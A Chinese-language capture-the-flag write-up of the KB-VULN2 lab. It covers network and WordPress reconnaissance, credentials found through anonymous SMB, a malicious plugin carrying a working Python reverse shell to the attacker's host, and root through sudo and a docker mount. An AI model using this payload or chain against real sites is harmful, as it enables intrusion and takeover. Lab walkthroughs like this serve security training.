KB-VULUN2
0x0 信息收集
使用arp-scan扫描一下目标主机的ip:
┌──(kali?kali)-[~/Desktop]
└─$ sudo arp-scan --interface=eth0 192.168.1.0/24
[sudo] password for kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:0e:34:8d, IPv4: 192.168.1.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1     bc:62:0e:ce:d2:32       HUAWEI TECHNOLOGIES CO.,LTD
192.168.1.1     bc:62:0e:ce:d2:32       HUAWEI TECHNOLOGIES CO.,LTD (DUP: 2)
192.168.1.2     f4:30:b9:a0:fe:cc       Hewlett Packard
192.168.1.5     08:00:27:2b:77:01       PCS Systemtechnik GmbH
得到目标ip为192.168.1.5,接下来使用nmap扫描开放的端口和一些系统信息
sudo namp -sS -sV -A -p- 192.168.1.5

...
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 3.0.3
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5e:99:01:23:fe:c4:84:ef:14:55:87:da:a3:30:6f:50 (RSA)
|   256 cb:8e:e1:b3:3a:6e:64:9e:0f:53:39:7e:18:9d:8b:3f (ECDSA)
|_  256 ec:3b:d9:53:4a:5a:f7:32:f2:3a:f7:a7:6f:31:87:52 (ED25519)
80/tcp  open  http        Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:2B:77:01 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: UBUNTU; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
...
发现目标开启了21/22/80/139/445端口,对应服务为ftp、ssh、http和smb。先浏览一下目标网站,发现是个apache的首页,此时下意识的使用dirsearch扫描一下网站目录:
python3 dirsearch.py -u "http://192.168.1.5"

...
[02:25:31] 200 -   11KB - /index.html
...
[02:25:44] 200 -   92B  - /wordpress/
[02:25:44] 200 -   92B  - /wordpress/wp-login.php
...
发现网站使用了wordpress,接下来可以再用wpscan进行一次扫描:
wpscan --url "http://192.168.1.5/wordpress" --enumerate
...
[+] URL: http://192.168.1.5/wordpress/ [192.168.1.5]
[+] Started: Thu Jul  8 22:01:08 2021

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://192.168.1.5/wordpress/xmlrpc.php
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
[+] WordPress readme found: http://192.168.1.5/wordpress/readme.html
[+] Upload directory has listing enabled: http://192.168.1.5/wordpress/wp-content/uploads/
[+] The external WP-Cron seems to be enabled: http://192.168.1.5/wordpress/wp-cron.php
[+] WordPress version 5.5.1 identified (Insecure, released on
[i] The main theme could not be detected.

[+] Enumerating All Plugins (via Passive Methods)

[i] No plugins Found.

[i] No Config Backups Found.
[i] User(s) Identified:

[+] admin
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
...
得知wordpress使用的可能是默认用户名admin,但是wordpress是有登录次数限制的,所以这里不能爆破密码。

我首先尝试了http://192.168.1.5/wordpress/xmlrpc.php,看返回内容如下:

见到xml三个字,然后还允许POST方法,猜想是不是xml的内容可控然后存在XXE漏洞,结果成功被带偏。在接下来的一小时里,我经历了从XXE测试到下载wordpress源码进行分析rpc的调用,结果发现本网站的rpc仅支持这几个方法:
没什么用,看到前途无望,终于迷途知返。接着尝试
w p ? c o n t e n t / u p l o a d s / \textcolor{orange}{wp-content/uploads/} wp?content/uploads/和 w p ? c r o n . p h p \textcolor{orange}{wp-cron.php} wp?cron.php,也没什么用。尝试ftp无密码登录,结果需要认证,现在只剩下smb服务没有测试了。关于smb服务的漏洞,之前闹得沸沸扬扬的就有永恒之蓝,可那是在Windows中的利用。再看了别的师傅的文章后,真没想到这里还有smb匿名登录的缺陷,直接可以在文件浏览器中就能打开远程目标的文件系统:

这有个备份文件,下载下来打开发现有网站的用户名和密码
Username:admin

Password:MachineBoy141

0x1 RCE
现在顺利登陆后台,对于wordpress的网站,进入后台就不愁getshell。我的思路是,从官网随便下载一个插件,wordpress的插件均是zip压缩包,解压之后总能得到一个 i n d e x . p h p \textcolor{orange}{index.php} index.php文件,正如我下载的插件叫Layout Grid。在解压出来的目录下添加一个恶意文件 h a c k . p h p \textcolor{orange}{hack.php} hack.php,其内容为:
<?php
	system("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.1.3\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'");
?>
然后在 i n d e x . p h p \textcolor{orange}{index.php} index.php文件中包含 h a c k . p h p \textcolor{orange}{hack.php} hack.php,重新打包成zip文件。然后在wordpress管理页面安装插件
攻击机中监听端口8888:
nc -lvvp 8888
安装完毕点击激活插件就能getshell了,为了后面的操作的顺利进行,现换成pty的shell,直接在当前shell下执行:
python -c 'import pty; pty.spawn("/bin/bash")'
在 / h o m e / k b a d m i n \textcolor{orange}{/home/kbadmin} /home/kbadmin下发现一个提示和第一个flag:
www-data@kb-server:/home/kbadmin$ cat note.txt
cat note.txt
use DOCKER!
www-data@kb-server:/home/kbadmin$ cat user.txt
cat user.txt
03bf4d20dac5644c75e69e40bad48db0
接下来应该还要提权,这不是最终的flag。
0x2 提权
尝试切换成kbadmin用户,猜测密码依然是MachineBoy141
www-data@kb-server:/home/kbadmin$ su kbadmin
su kbadmin
Password: MachineBoy141

kbadmin@kb-server:~$
成功,接下来看看其用户的sudo有什么可用的参数:
kbadmin@kb-server:~$ sudo -l
sudo -l
[sudo] password for kbadmin: MachineBoy141

Matching Defaults entries for kbadmin on kb-server:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kbadmin may run the following commands on kb-server:
    (ALL : ALL) ALL
竟然是所有参数,那直接就可以提升为root了:
kbadmin@kb-server:~$ sudo bash
sudo bash
root@kb-server:~#
最后CTF:
root@kb-server:/# find / -name flag.txt 2>/dev/null
find / -name flag.txt 2>/dev/null
/root/flag.txt
root@kb-server:/# cat /root/flag.txt
cat /root/flag.txt
dc387b4cf1a4143f562dd1bdb3790ff1
之前给的提示没有用上,提示的意思使用docker提权,因为docker所在的用户组是root。使用docker提权的方法:
kbadmin@kb-server:~$ docker run -it -v /:/mnt ubuntu
docker run -it -v /:/mnt ubuntu
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
c549ccf8d472: Pull complete
Digest: sha256:aba80b77e27148d99c034a987e7da3a287ed455390352663418c0f2ed40417fe
Status: Downloaded newer image for ubuntu:latest
root@e88d86b8c709:/# ls
ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
root@e88d86b8c709:/# cd /root/
cd /root/
root@e88d86b8c709:~# ls
ls
root@e88d86b8c709:~# cd ..
cd ..
root@e88d86b8c709:/# find / -name flag.txt 2>/dev/null
find / -name flag.txt 2>/dev/null
/mnt/root/flag.txt
root@e88d86b8c709:/# cat /mnt/root/flag.txt
cat /mnt/root/flag.txt
dc387b4cf1a4143f562dd1bdb3790ff1
0x3 参考
https://blog.csdn.net/qq_42967398/article/details/108909745